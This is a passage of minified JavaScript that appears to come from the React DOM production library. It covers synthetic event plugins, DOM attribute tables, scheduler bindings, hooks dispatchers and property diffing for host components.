" react-mount-point-unstable "!==a.nodeValue))}function Ii(a,b){b||(b=a?9===a.nodeType?a.documentElement:a.firstChild:null,b=!(!b||1!==b.nodeType||!b.hasAttribute("data-reactroot")));if(!b)for(var c;c=a.lastChild;)a.removeChild(c);return new nb(a,!1,b)}function Wc(a,b,c,d,e){var f=c._reactRootContainer;if(f){if("function"===typeof e){var g=e;e=function(){var a=ye(f._internalRoot);g.call(a)}}null!=a?f.legacy_renderSubtreeIntoContainer(a,b,e):f.render(b,e)}else{f=c._reactRootContainer=Ii(c,d);if("function"===
typeof e){var h=e;e=function(){var a=ye(f._internalRoot);h.call(a)}}$g(function(){null!=a?f.legacy_renderSubtreeIntoContainer(a,b,e):f.render(b,e)})}return ye(f._internalRoot)}function ch(a,b){var c=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;ob(b)?void 0:n("200");return Hi(a,b,null,c)}da?void 0:n("227");var sh=function(a,b,c,d,e,f,g,h,l){var k=Array.prototype.slice.call(arguments,3);try{b.apply(c,k)}catch(m){this.onError(m)}},qb=!1,$b=null,ac=!1,Yc=null,th={onError:function(a){qb=
!0;$b=a}},bc=null,Na={},cc=[],Zc={},Oa={},$c={},bd=null,Ue=null,He=null,rb=null,vh=function(a){if(a){var b=a._dispatchListeners,c=a._dispatchInstances;if(Array.isArray(b))for(var d=0;d<b.length&&!a.isPropagationStopped();d++)Ge(a,b[d],c[d]);else b&&Ge(a,b,c);a._dispatchListeners=null;a._dispatchInstances=null;a.isPersistent()||a.constructor.release(a)}},Ae={injectEventPluginOrder:function(a){bc?n("101"):void 0;bc=Array.prototype.slice.call(a);Ee()},injectEventPluginsByName:function(a){var b=!1,c;
for(c in a)if(a.hasOwnProperty(c)){var d=a[c];Na.hasOwnProperty(c)&&Na[c]===d||(Na[c]?n("102",c):void 0,Na[c]=d,b=!0)}b&&Ee()}},dh=Math.random().toString(36).slice(2),ea="__reactInternalInstance$"+dh,ec="__reactEventHandlers$"+dh,ra=!("undefined"===typeof window||!window.document||!window.document.createElement),Ra={animationend:fc("Animation","AnimationEnd"),animationiteration:fc("Animation","AnimationIteration"),animationstart:fc("Animation","AnimationStart"),transitionend:fc("Transition","TransitionEnd")},
fd={},Le={};ra&&(Le=document.createElement("div").style,"AnimationEvent"in window||(delete Ra.animationend.animation,delete Ra.animationiteration.animation,delete Ra.animationstart.animation),"TransitionEvent"in window||delete Ra.transitionend.transition);var eh=gc("animationend"),fh=gc("animationiteration"),gh=gc("animationstart"),hh=gc("transitionend"),zb="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),
qa=null,gd=null,hc=null,B=da.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.assign;B(J.prototype,{preventDefault:function(){this.defaultPrevented=!0;var a=this.nativeEvent;a&&(a.preventDefault?a.preventDefault():"unknown"!==typeof a.returnValue&&(a.returnValue=!1),this.isDefaultPrevented=ic)},stopPropagation:function(){var a=this.nativeEvent;a&&(a.stopPropagation?a.stopPropagation():"unknown"!==typeof a.cancelBubble&&(a.cancelBubble=!0),this.isPropagationStopped=ic)},persist:function(){this.isPersistent=
ic},isPersistent:jc,destructor:function(){var a=this.constructor.Interface,b;for(b in a)this[b]=null;this.nativeEvent=this._targetInst=this.dispatchConfig=null;this.isPropagationStopped=this.isDefaultPrevented=jc;this._dispatchInstances=this._dispatchListeners=null}});J.Interface={type:null,target:null,currentTarget:function(){return null},eventPhase:null,bubbles:null,cancelable:null,timeStamp:function(a){return a.timeStamp||Date.now()},defaultPrevented:null,isTrusted:null};J.extend=function(a){function b(){return c.apply(this,
arguments)}var c=this,d=function(){};d.prototype=c.prototype;d=new d;B(d,b.prototype);b.prototype=d;b.prototype.constructor=b;b.Interface=B({},c.Interface,a);b.extend=c.extend;Ne(b);return b};Ne(J);var Ji=J.extend({data:null}),Ki=J.extend({data:null}),Ah=[9,13,27,32],hd=ra&&"CompositionEvent"in window,Wb=null;ra&&"documentMode"in document&&(Wb=document.documentMode);var Li=ra&&"TextEvent"in window&&!Wb,Se=ra&&(!hd||Wb&&8<Wb&&11>=Wb),Re=String.fromCharCode(32),pa={beforeInput:{phasedRegistrationNames:{bubbled:"onBeforeInput",
captured:"onBeforeInputCapture"},dependencies:["compositionend","keypress","textInput","paste"]},compositionEnd:{phasedRegistrationNames:{bubbled:"onCompositionEnd",captured:"onCompositionEndCapture"},dependencies:"blur compositionend keydown keypress keyup mousedown".split(" ")},compositionStart:{phasedRegistrationNames:{bubbled:"onCompositionStart",captured:"onCompositionStartCapture"},dependencies:"blur compositionstart keydown keypress keyup mousedown".split(" ")},compositionUpdate:{phasedRegistrationNames:{bubbled:"onCompositionUpdate",
captured:"onCompositionUpdateCapture"},dependencies:"blur compositionupdate keydown keypress keyup mousedown".split(" ")}},Qe=!1,Sa=!1,Mi={eventTypes:pa,extractEvents:function(a,b,c,d){var e=void 0;var f=void 0;if(hd)b:{switch(a){case "compositionstart":e=pa.compositionStart;break b;case "compositionend":e=pa.compositionEnd;break b;case "compositionupdate":e=pa.compositionUpdate;break b}e=void 0}else Sa?Oe(a,c)&&(e=pa.compositionEnd):"keydown"===a&&229===c.keyCode&&(e=pa.compositionStart);e?(Se&&
"ko"!==c.locale&&(Sa||e!==pa.compositionStart?e===pa.compositionEnd&&Sa&&(f=Me()):(qa=d,gd="value"in qa?qa.value:qa.textContent,Sa=!0)),e=Ji.getPooled(e,b,c,d),f?e.data=f:(f=Pe(c),null!==f&&(e.data=f)),Qa(e),f=e):f=null;(a=Li?Bh(a,c):Ch(a,c))?(b=Ki.getPooled(pa.beforeInput,b,c,d),b.data=a,Qa(b)):b=null;return null===f?b:null===b?f:[f,b]}},id=null,Ta=null,Ua=null,Ye=function(a,b){return a(b)},yf=function(a,b,c){return a(b,c)},Ze=function(){},jd=!1,Dh={color:!0,date:!0,datetime:!0,"datetime-local":!0,
email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0},Ma=da.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;Ma.hasOwnProperty("ReactCurrentDispatcher")||(Ma.ReactCurrentDispatcher={current:null});var Fh=/^(.*)[\\\/]/,O="function"===typeof Symbol&&Symbol.for,Bc=O?Symbol.for("react.element"):60103,Va=O?Symbol.for("react.portal"):60106,ta=O?Symbol.for("react.fragment"):60107,md=O?Symbol.for("react.strict_mode"):60108,lc=O?Symbol.for("react.profiler"):60114,
ff=O?Symbol.for("react.provider"):60109,ef=O?Symbol.for("react.context"):60110,ld=O?Symbol.for("react.concurrent_mode"):60111,od=O?Symbol.for("react.forward_ref"):60112,nd=O?Symbol.for("react.suspense"):60113,pd=O?Symbol.for("react.memo"):60115,gf=O?Symbol.for("react.lazy"):60116,df="function"===typeof Symbol&&Symbol.iterator,Hh=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,
hf=Object.prototype.hasOwnProperty,kf={},jf={},A={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(a){A[a]=new K(a,0,!1,a,null)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(a){var b=a[0];A[b]=new K(b,1,!1,a[1],null)});["contentEditable","draggable","spellCheck","value"].forEach(function(a){A[a]=new K(a,2,!1,
a.toLowerCase(),null)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(a){A[a]=new K(a,2,!1,a,null)});"allowFullScreen async autoFocus autoPlay controls default defer disabled formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(a){A[a]=new K(a,3,!1,a.toLowerCase(),null)});["checked","multiple","muted","selected"].forEach(function(a){A[a]=new K(a,3,!0,a,null)});["capture",
"download"].forEach(function(a){A[a]=new K(a,4,!1,a,null)});["cols","rows","size","span"].forEach(function(a){A[a]=new K(a,6,!1,a,null)});["rowSpan","start"].forEach(function(a){A[a]=new K(a,5,!1,a.toLowerCase(),null)});var Be=/[\-:]([a-z])/g,Ce=function(a){return a[1].toUpperCase()};"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(a){var b=
a.replace(Be,Ce);A[b]=new K(b,1,!1,a,null)});"xlink:actuate xlink:arcrole xlink:href xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(a){var b=a.replace(Be,Ce);A[b]=new K(b,1,!1,a,"http://www.w3.org/1999/xlink")});["xml:base","xml:lang","xml:space"].forEach(function(a){var b=a.replace(Be,Ce);A[b]=new K(b,1,!1,a,"http://www.w3.org/XML/1998/namespace")});["tabIndex","crossOrigin"].forEach(function(a){A[a]=new K(a,1,!1,a.toLowerCase(),null)});var pf={change:{phasedRegistrationNames:{bubbled:"onChange",
captured:"onChangeCapture"},dependencies:"blur change click focus input keydown keyup selectionchange".split(" ")}},tb=null,ub=null,De=!1;ra&&(De=af("input")&&(!document.documentMode||9<document.documentMode));var Ni={eventTypes:pf,_isInputEventSupported:De,extractEvents:function(a,b,c,d){var e=b?Da(b):window,f=void 0,g=void 0,h=e.nodeName&&e.nodeName.toLowerCase();"select"===h||"input"===h&&"file"===e.type?f=Lh:$e(e)?De?f=Ph:(f=Nh,g=Mh):(h=e.nodeName)&&"input"===h.toLowerCase()&&("checkbox"===e.type||
"radio"===e.type)&&(f=Oh);if(f&&(f=f(a,b)))return of(f,c,d);g&&g(a,e,b);"blur"===a&&(a=e._wrapperState)&&a.controlled&&"number"===e.type&&ud(e,"number",e.value)}},Xb=J.extend({view:null,detail:null}),Rh={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"},ih=0,jh=0,kh=!1,lh=!1,Yb=Xb.extend({screenX:null,screenY:null,clientX:null,clientY:null,pageX:null,pageY:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,getModifierState:vd,button:null,buttons:null,relatedTarget:function(a){return a.relatedTarget||
(a.fromElement===a.srcElement?a.toElement:a.fromElement)},movementX:function(a){if("movementX"in a)return a.movementX;var b=ih;ih=a.screenX;return kh?"mousemove"===a.type?a.screenX-b:0:(kh=!0,0)},movementY:function(a){if("movementY"in a)return a.movementY;var b=jh;jh=a.screenY;return lh?"mousemove"===a.type?a.screenY-b:0:(lh=!0,0)}}),mh=Yb.extend({pointerId:null,width:null,height:null,pressure:null,tangentialPressure:null,tiltX:null,tiltY:null,twist:null,pointerType:null,isPrimary:null}),Zb={mouseEnter:{registrationName:"onMouseEnter",
dependencies:["mouseout","mouseover"]},mouseLeave:{registrationName:"onMouseLeave",dependencies:["mouseout","mouseover"]},pointerEnter:{registrationName:"onPointerEnter",dependencies:["pointerout","pointerover"]},pointerLeave:{registrationName:"onPointerLeave",dependencies:["pointerout","pointerover"]}},Oi={eventTypes:Zb,extractEvents:function(a,b,c,d){var e="mouseover"===a||"pointerover"===a,f="mouseout"===a||"pointerout"===a;if(e&&(c.relatedTarget||c.fromElement)||!f&&!e)return null;e=d.window===
d?d:(e=d.ownerDocument)?e.defaultView||e.parentWindow:window;f?(f=b,b=(b=c.relatedTarget||c.toElement)?dc(b):null):f=null;if(f===b)return null;var g=void 0,h=void 0,l=void 0,k=void 0;if("mouseout"===a||"mouseover"===a)g=Yb,h=Zb.mouseLeave,l=Zb.mouseEnter,k="mouse";else if("pointerout"===a||"pointerover"===a)g=mh,h=Zb.pointerLeave,l=Zb.pointerEnter,k="pointer";var m=null==f?e:Da(f);e=null==b?e:Da(b);a=g.getPooled(h,f,c,d);a.type=k+"leave";a.target=m;a.relatedTarget=e;c=g.getPooled(l,b,c,d);c.type=
k+"enter";c.target=e;c.relatedTarget=m;d=b;if(f&&d)a:{b=f;e=d;k=0;for(g=b;g;g=fa(g))k++;g=0;for(l=e;l;l=fa(l))g++;for(;0<k-g;)b=fa(b),k--;for(;0<g-k;)e=fa(e),g--;for(;k--;){if(b===e||b===e.alternate)break a;b=fa(b);e=fa(e)}b=null}else b=null;e=b;for(b=[];f&&f!==e;){k=f.alternate;if(null!==k&&k===e)break;b.push(f);f=fa(f)}for(f=[];d&&d!==e;){k=d.alternate;if(null!==k&&k===e)break;f.push(d);d=fa(d)}for(d=0;d<b.length;d++)ed(b[d],"bubbled",a);for(d=f.length;0<d--;)ed(f[d],"captured",c);return[a,c]}},
Sh=Object.prototype.hasOwnProperty,Pi=J.extend({animationName:null,elapsedTime:null,pseudoElement:null}),Qi=J.extend({clipboardData:function(a){return"clipboardData"in a?a.clipboardData:window.clipboardData}}),Ri=Xb.extend({relatedTarget:null}),Si={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Ti={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",
16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Ui=Xb.extend({key:function(a){if(a.key){var b=Si[a.key]||a.key;if("Unidentified"!==b)return b}return"keypress"===a.type?(a=nc(a),13===a?"Enter":
String.fromCharCode(a)):"keydown"===a.type||"keyup"===a.type?Ti[a.keyCode]||"Unidentified":""},location:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,repeat:null,locale:null,getModifierState:vd,charCode:function(a){return"keypress"===a.type?nc(a):0},keyCode:function(a){return"keydown"===a.type||"keyup"===a.type?a.keyCode:0},which:function(a){return"keypress"===a.type?nc(a):"keydown"===a.type||"keyup"===a.type?a.keyCode:0}}),Vi=Yb.extend({dataTransfer:null}),Wi=Xb.extend({touches:null,targetTouches:null,
changedTouches:null,altKey:null,metaKey:null,ctrlKey:null,shiftKey:null,getModifierState:vd}),Xi=J.extend({propertyName:null,elapsedTime:null,pseudoElement:null}),Yi=Yb.extend({deltaX:function(a){return"deltaX"in a?a.deltaX:"wheelDeltaX"in a?-a.wheelDeltaX:0},deltaY:function(a){return"deltaY"in a?a.deltaY:"wheelDeltaY"in a?-a.wheelDeltaY:"wheelDelta"in a?-a.wheelDelta:0},deltaZ:null,deltaMode:null}),Zi=[["abort","abort"],[eh,"animationEnd"],[fh,"animationIteration"],[gh,"animationStart"],["canplay",
"canPlay"],["canplaythrough","canPlayThrough"],["drag","drag"],["dragenter","dragEnter"],["dragexit","dragExit"],["dragleave","dragLeave"],["dragover","dragOver"],["durationchange","durationChange"],["emptied","emptied"],["encrypted","encrypted"],["ended","ended"],["error","error"],["gotpointercapture","gotPointerCapture"],["load","load"],["loadeddata","loadedData"],["loadedmetadata","loadedMetadata"],["loadstart","loadStart"],["lostpointercapture","lostPointerCapture"],["mousemove","mouseMove"],
["mouseout","mouseOut"],["mouseover","mouseOver"],["playing","playing"],["pointermove","pointerMove"],["pointerout","pointerOut"],["pointerover","pointerOver"],["progress","progress"],["scroll","scroll"],["seeking","seeking"],["stalled","stalled"],["suspend","suspend"],["timeupdate","timeUpdate"],["toggle","toggle"],["touchmove","touchMove"],[hh,"transitionEnd"],["waiting","waiting"],["wheel","wheel"]],vf={},wd={};[["blur","blur"],["cancel","cancel"],["click","click"],["close","close"],["contextmenu",
"contextMenu"],["copy","copy"],["cut","cut"],["auxclick","auxClick"],["dblclick","doubleClick"],["dragend","dragEnd"],["dragstart","dragStart"],["drop","drop"],["focus","focus"],["input","input"],["invalid","invalid"],["keydown","keyDown"],["keypress","keyPress"],["keyup","keyUp"],["mousedown","mouseDown"],["mouseup","mouseUp"],["paste","paste"],["pause","pause"],["play","play"],["pointercancel","pointerCancel"],["pointerdown","pointerDown"],["pointerup","pointerUp"],["ratechange","rateChange"],["reset",
"reset"],["seeked","seeked"],["submit","submit"],["touchcancel","touchCancel"],["touchend","touchEnd"],["touchstart","touchStart"],["volumechange","volumeChange"]].forEach(function(a){uf(a,!0)});Zi.forEach(function(a){uf(a,!1)});var nh={eventTypes:vf,isInteractiveTopLevelEventType:function(a){a=wd[a];return void 0!==a&&!0===a.isInteractive},extractEvents:function(a,b,c,d){var e=wd[a];if(!e)return null;switch(a){case "keypress":if(0===nc(c))return null;case "keydown":case "keyup":a=Ui;break;case "blur":case "focus":a=
Ri;break;case "click":if(2===c.button)return null;case "auxclick":case "dblclick":case "mousedown":case "mousemove":case "mouseup":case "mouseout":case "mouseover":case "contextmenu":a=Yb;break;case "drag":case "dragend":case "dragenter":case "dragexit":case "dragleave":case "dragover":case "dragstart":case "drop":a=Vi;break;case "touchcancel":case "touchend":case "touchmove":case "touchstart":a=Wi;break;case eh:case fh:case gh:a=Pi;break;case hh:a=Xi;break;case "scroll":a=Xb;break;case "wheel":a=
Yi;break;case "copy":case "cut":case "paste":a=Qi;break;case "gotpointercapture":case "lostpointercapture":case "pointercancel":case "pointerdown":case "pointermove":case "pointerout":case "pointerover":case "pointerup":a=mh;break;default:a=J}b=a.getPooled(e,b,c,d);Qa(b);return b}},wf=nh.isInteractiveTopLevelEventType,rc=[],qc=!0,Af={},Vh=0,sc="_reactListenersID"+(""+Math.random()).slice(2),$i=ra&&"documentMode"in document&&11>=document.documentMode,Hf={select:{phasedRegistrationNames:{bubbled:"onSelect",
captured:"onSelectCapture"},dependencies:"blur contextmenu dragend focus keydown keyup mousedown mouseup selectionchange".split(" ")}},Wa=null,Ad=null,xb=null,zd=!1,aj={eventTypes:Hf,extractEvents:function(a,b,c,d){var e=d.window===d?d.document:9===d.nodeType?d:d.ownerDocument,f;if(!(f=!e)){a:{e=zf(e);f=$c.onSelect;for(var g=0;g<f.length;g++){var h=f[g];if(!e.hasOwnProperty(h)||!e[h]){e=!1;break a}}e=!0}f=!e}if(f)return null;e=b?Da(b):window;switch(a){case "focus":if($e(e)||"true"===e.contentEditable)Wa=
e,Ad=b,xb=null;break;case "blur":xb=Ad=Wa=null;break;case "mousedown":zd=!0;break;case "contextmenu":case "mouseup":case "dragend":return zd=!1,Gf(c,d);case "selectionchange":if($i)break;case "keydown":case "keyup":return Gf(c,d)}return null}};Ae.injectEventPluginOrder("ResponderEventPlugin SimpleEventPlugin EnterLeaveEventPlugin ChangeEventPlugin SelectEventPlugin BeforeInputEventPlugin".split(" "));(function(a,b,c){bd=a;Ue=b;He=c})(dd,Je,Da);Ae.injectEventPluginsByName({SimpleEventPlugin:nh,EnterLeaveEventPlugin:Oi,
ChangeEventPlugin:Ni,SelectEventPlugin:aj,BeforeInputEventPlugin:Mi});var Xc=void 0,Of=function(a){return"undefined"!==typeof MSApp&&MSApp.execUnsafeLocalFunction?function(b,c,d,e){MSApp.execUnsafeLocalFunction(function(){return a(b,c,d,e)})}:a}(function(a,b){if("http://www.w3.org/2000/svg"!==a.namespaceURI||"innerHTML"in a)a.innerHTML=b;else{Xc=Xc||document.createElement("div");Xc.innerHTML="<svg>"+b+"</svg>";for(b=Xc.firstChild;a.firstChild;)a.removeChild(a.firstChild);for(;b.firstChild;)a.appendChild(b.firstChild)}}),
Ab=function(a,b){if(b){var c=a.firstChild;if(c&&c===a.lastChild&&3===c.nodeType){c.nodeValue=b;return}}a.textContent=b},yb={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,
lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},bj=["Webkit","ms","Moz","O"];Object.keys(yb).forEach(function(a){bj.forEach(function(b){b=b+a.charAt(0).toUpperCase()+a.substring(1);yb[b]=yb[a]})});var Zh=B({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,
source:!0,track:!0,wbr:!0}),R=da.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.Scheduler,Vg=R.unstable_cancelCallback,ue=R.unstable_now,Wg=R.unstable_scheduleCallback,Gi=R.unstable_shouldYield,Mc=R.unstable_runWithPriority,zi=R.unstable_getCurrentPriorityLevel,se=R.unstable_ImmediatePriority,te=R.unstable_UserBlockingPriority,Lg=R.unstable_NormalPriority,Ai=R.unstable_LowPriority,Bi=R.unstable_IdlePriority,ne=null,oe=null,Ei="function"===typeof setTimeout?setTimeout:void 0,Yg="function"===typeof clearTimeout?
clearTimeout:void 0,vi=Wg,ti=Vg;new Set;var Id=[],Ya=-1,va={},F={current:va},M={current:!1},Fa=va,Kd=null,Ld=null,S=function(a,b,c,d){return new bi(a,b,c,d)},$f=(new da.Component).refs,zc={isMounted:function(a){return(a=a._reactInternalFiber)?2===wb(a):!1},enqueueSetState:function(a,b,c){a=a._reactInternalFiber;var d=ka();d=fb(d,a);var e=Aa(d);e.payload=b;void 0!==c&&null!==c&&(e.callback=c);eb();na(a,e);ya(a,d)},enqueueReplaceState:function(a,b,c){a=a._reactInternalFiber;var d=ka();d=fb(d,a);var e=
Aa(d);e.tag=yg;e.payload=b;void 0!==c&&null!==c&&(e.callback=c);eb();na(a,e);ya(a,d)},enqueueForceUpdate:function(a,b){a=a._reactInternalFiber;var c=ka();c=fb(c,a);var d=Aa(c);d.tag=Ec;void 0!==b&&null!==b&&(d.callback=b);eb();na(a,d);ya(a,c)}},Cc=Array.isArray,hb=ag(!0),ae=ag(!1),Eb={},U={current:Eb},Gb={current:Eb},Fb={current:Eb},db=0,pi=2,Rb=4,ji=8,ri=16,Sb=32,me=64,le=128,Dc=Ma.ReactCurrentDispatcher,Hb=0,xa=null,y=null,W=null,bb=null,G=null,ab=null,Kb=0,X=null,Lb=0,Ib=!1,ia=null,Jb=0,Ud={readContext:T,
useCallback:V,useContext:V,useEffect:V,useImperativeHandle:V,useLayoutEffect:V,useMemo:V,useReducer:V,useRef:V,useState:V,useDebugValue:V},fi={readContext:T,useCallback:function(a,b){cb().memoizedState=[a,void 0===b?null:b];return a},useContext:T,useEffect:function(a,b){return Xd(516,le|me,a,b)},useImperativeHandle:function(a,b,c){c=null!==c&&void 0!==c?c.concat([a]):null;return Xd(4,Rb|Sb,fg.bind(null,b,a),c)},useLayoutEffect:function(a,b){return Xd(4,Rb|Sb,a,b)},useMemo:function(a,b){var c=cb();
b=void 0===b?null:b;a=a();c.memoizedState=[a,b];return a},useReducer:function(a,b,c){var d=cb();b=void 0!==c?c(b):b;d.memoizedState=d.baseState=b;a=d.queue={last:null,dispatch:null,lastRenderedReducer:a,lastRenderedState:b};a=a.dispatch=hg.bind(null,xa,a);return[d.memoizedState,a]},useRef:function(a){var b=cb();a={current:a};return b.memoizedState=a},useState:function(a){var b=cb();"function"===typeof a&&(a=a());b.memoizedState=b.baseState=a;a=b.queue={last:null,dispatch:null,lastRenderedReducer:dg,
lastRenderedState:a};a=a.dispatch=hg.bind(null,xa,a);return[b.memoizedState,a]},useDebugValue:gg},cg={readContext:T,useCallback:function(a,b){var c=Mb();b=void 0===b?null:b;var d=c.memoizedState;if(null!==d&&null!==b&&Sd(b,d[1]))return d[0];c.memoizedState=[a,b];return a},useContext:T,useEffect:function(a,b){return Yd(516,le|me,a,b)},useImperativeHandle:function(a,b,c){c=null!==c&&void 0!==c?c.concat([a]):null;return Yd(4,Rb|Sb,fg.bind(null,b,a),c)},useLayoutEffect:function(a,b){return Yd(4,Rb|Sb,
a,b)},useMemo:function(a,b){var c=Mb();b=void 0===b?null:b;var d=c.memoizedState;if(null!==d&&null!==b&&Sd(b,d[1]))return d[0];a=a();c.memoizedState=[a,b];return a},useReducer:eg,useRef:function(a){return Mb().memoizedState},useState:function(a){return eg(dg,a)},useDebugValue:gg},la=null,gb=null,Ia=!1,gi=Ma.ReactCurrentOwner,ja=!1,de={current:null},Nb=null,Ja=null,Ob=null,ug=0,yg=1,Ec=2,ge=3,za=!1,Og=void 0,pe=void 0,Ng=void 0,Pg=void 0;Og=function(a,b,c,d){for(c=b.child;null!==c;){if(5===c.tag||
6===c.tag)a.appendChild(c.stateNode);else if(4!==c.tag&&null!==c.child){c.child.return=c;c=c.child;continue}if(c===b)break;for(;null===c.sibling;){if(null===c.return||c.return===b)return;c=c.return}c.sibling.return=c.return;c=c.sibling}};pe=function(a){};Ng=function(a,b,c,d,e){var f=a.memoizedProps;if(f!==d){var g=b.stateNode;Ha(U.current);a=null;switch(c){case "input":f=sd(g,f);d=sd(g,d);a=[];break;case "option":f=Bd(g,f);d=Bd(g,d);a=[];break;case "select":f=B({},f,{value:void 0});d=B({},d,{value:void 0});
a=[];break;case "textarea":f=Cd(g,f);d=Cd(g,d);a=[];break;default:"function"!==typeof f.onClick&&"function"===typeof d.onClick&&(g.onclick=tc)}Ed(c,d);g=c=void 0;var h=null;for(c in f)if(!d.hasOwnProperty(c)&&f.hasOwnProperty(c)&&null!=f[c])if("style"===c){var l=f[c];for(g in l)l.hasOwnProperty(g)&&(h||(h={}),h[g]="")}else"dangerouslySetInnerHTML"!==c&&"children"!==c&&"suppressContentEditableWarning"!==c&&"suppressHydrationWarning"!==c&&"autoFocus"!==c&&(Oa.hasOwnProperty(c)?a||(a=[]):(a=a||[]).push(c,
null));for(c in d){var k=d[c];l=null!=f?f[c]:void 0;if(d.hasOwnProperty(c)&&k!==l&&(null!=k||null!=l))if("style"===c)if(l){for(g in l)!l.hasOwnProperty(g)||k&&k.hasOwnProperty(g)||(h||(h={}),h[g]="");for(g in k)k.hasOwnProperty(g)&&l[g]!==k[g]&&(h||(h={}),h[g]=k[g])}else h||(a||(a=[]),a.push(c,h)),h=k;else"dangerouslySetInnerHTML"===c?(k=k?k.__html:void 0,l=l?l.__html:void 0,null!=k&&l!==k&&(a=a||[]).push(c,""+k)):"children"===c?l===k||"string"!==typeof k&&"number"!==typeof k||(a=a||[]).push(c,""+
k):"suppressContentEditableWarning"!==c&&"suppressHydrationWarning"!==c&&(Oa.hasOwnProperty(c)?(null!=k&&ha(e,c),a||l===k||(a=[])):(a=a||[]).push(c,k))}h&&(a=a||[]).push("style",h);e=a;(b.updateQueue=e)&&Pb(b)}};Pg=function(a,b,c,d){c!==d&&Pb(b)};var ki="function"===typeof WeakSet?WeakSet:Set,xi="function"===typeof WeakMap?WeakMap:Map,qe=Ma.ReactCurrentDispatcher,Kg=Ma.ReactCurrentOwner,ze=1073741822,Ca=!1,x=null,Y=null,H=0,La=-1,je=!1,p=null,Lc=!1,ke=null,Jc=null,Ic=null,Ba=null,ba=null,I=null,Oc=
0,Pc=void 0,w=!1,ca=null,C=0,oa=0,lb=!1,Uc=null,z=!1,Rc=!1,kb=null,ve=ue(),aa=1073741822-(ve/10|0),jb=aa,Ci=50,Tb=0,we=null,Tc=!1;id=function(a,b,c){switch(b){case "input":td(a,c);b=c.name;if("radio"===c.type&&null!=b){for(c=a;c.parentNode;)c=c.parentNode;c=c.querySelectorAll("input[name="+JSON.stringify(""+b)+'][type="radio"]');for(b=0;b<c.length;b++){var d=c[b];if(d!==a&&d.form===a.form){var e=dd(d);e?void 0:n("90");cf(d);td(d,e)}}}break;case "textarea":Jf(a,c);break;case "select":b=c.value,null!=
